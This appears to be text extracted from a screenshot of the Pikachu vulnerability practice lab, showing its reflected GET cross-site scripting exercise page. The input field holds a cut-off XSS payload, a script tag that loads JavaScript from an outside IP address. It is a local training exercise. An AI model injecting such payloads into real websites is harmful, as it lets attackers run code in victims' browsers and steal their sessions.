 localhost/pikachu/vul/xss/xss_reflected_get.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
xss > 反射型xss(get)
Which NBA player do you like?
<script src="http://192.16
submit